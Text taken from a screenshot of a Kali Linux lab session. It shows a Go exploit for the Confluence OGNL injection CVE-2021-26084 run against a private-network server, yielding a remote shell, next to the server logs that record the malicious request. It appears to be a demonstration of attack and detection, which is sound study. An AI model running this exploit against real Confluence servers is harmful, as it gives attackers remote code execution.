 File Edit View VM Tabs Help
Home My Computer Kali
qterminal 02:22 PM
2
paul@kali: ~/CVE-2021-26084
File Actions Edit View Help
┌──(paul㉿kali)-[~/CVE-2021-26084]
└─$ go run exploit.go -t http://10.0.0.61:8090 -i
CVE-2021-26084 - Confluence Server Webwork OGNL injection
Made by Tay (https://github.com/taythebot)
INFO[0000] Checking if http://10.0.0.61:8090 is vulnerable
INFO[0000] Target http://10.0.0.61:8090 is vulnerable
confluence@confluencetest:/opt/atlassian/confluence/bin#
File System
Home
root@confluencetest:/opt/atlassian/confluence/logs
File Actions Edit View Help
[434.725s][info ][gc    ] GC(152) Concurrent Cycle
[435.241s][info ][gc    ] GC(152) Pause Remark 651M->651M(1024M) 60.655ms
[435.613s][info ][gc    ] GC(152) Pause Cleanup 657M->657M(1024M) 0.794ms
[435.614s][info ][gc    ] GC(152) Concurrent Cycle 888.602ms
[439.810s][debug][gc,age] GC(153) Desired survivor size 12582912 bytes, new threshold 15 (max threshold 15)
[439.821s][info ][gc    ] GC(153) Pause Young (Prepare Mixed) (G1 Evacuation Pause) 776M->587M(1024M) 11.672ms
[446.597s][debug][gc,age] GC(154) Desired survivor size 3670016 bytes, new threshold 1 (max threshold 15)
[446.628s][info ][gc    ] GC(154) Pause Young (Mixed) (G1 Evacuation Pause) 616M->587M(1024M) 30.814ms
[507.046s][debug][gc,age] GC(155) Desired survivor size 12058624 bytes, new threshold 15 (max threshold 15)
[507.061s][info ][gc    ] GC(155) Pause Young (Normal) (G1 Evacuation Pause) 770M->613M(1024M) 14.967ms
==> host-manager.2021-09-03.log <==
==> localhost.2021-09-03.log <==
==> manager.2021-09-03.log <==
==> synchrony-proxy-watchdog.log <==
2021-09-03 17:50:33,410 INFO [main] [atlassian.confluence.bootstrap.SynchronyProxyWatchdog] A Context element for ${
confluence.context.path}/synchrony-proxy is found in /opt/atlassian/confluence/conf/server.xml. No further action is
required
==> gc-2021-09-03_17-50-33.log <==
[526.729s][debug][gc,age] GC(156) Desired survivor size 11534336 bytes, new threshold 1 (max threshold 15)
[526.738s][info ][gc    ] GC(156) Pause Young (Concurrent Start) (G1 Humongous Allocation) 639M->606M(1024M) 9.301ms
[526.738s][info ][gc    ] GC(157) Concurrent Cycle
==> catalina.out <==
Warning: Nashorn engine is planned to be removed from a future JDK release
==> gc-2021-09-03_17-50-33.log <==
[527.535s][info ][gc    ] GC(157) Pause Remark 659M->649M(1024M) 106.161ms
[527.932s][info ][gc    ] GC(157) Pause Cleanup 664M->664M(1024M) 0.878ms
[527.938s][info ][gc    ] GC(157) Concurrent Cycle 1199.876ms
==> conf_access_log.2021-09-03.log <==
[03/Sep/2021:18:21:57 +0000] - http-nio-8090-exec-5 10.0.0.136 POST /pages/doenterpagevariables.action HTTP/1.1 403
992ms 6905 - BlackBerry8320/4.2.2 Profile/MIDP-2.0 Configuration/CLDC-1.1 VendorID/100
[03/Sep/2021:18:22:04 +0000] - http-nio-8090-exec-2 10.0.0.136 GET /rest/mywork/latest/status/notification/count?_=1
630692544007 HTTP/1.1 401 28ms 120 http://10.0.0.61:8090/display/HCI Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
20100101 Firefox/78.0
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.